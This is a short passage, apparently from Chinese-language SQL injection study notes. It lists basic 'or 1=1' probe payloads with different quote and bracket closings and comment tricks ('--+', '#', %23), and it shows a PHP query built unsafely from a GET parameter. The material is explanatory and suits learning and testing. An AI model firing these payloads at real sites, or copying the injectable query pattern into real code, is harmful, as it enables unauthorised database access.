 （4）一般用于尝试的语句
Ps:--+可以用#替换，url 提交过程中 Url 编码后的#为%23
or 1=1--+
'or 1=1--+
"or 1=1--+
)or 1=1--+
')or 1=1--+
") or 1=1--+
"))or 1=1--+
一般的代码为：
$id=$_GET['id'];
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
此处考虑两个点，一个是闭合前面你的 ‘ 另一个是处理后面的 ‘ ，一般采用两种思
路，闭合后面的引号或者注释掉，注释掉采用--+ 或者 #（%23）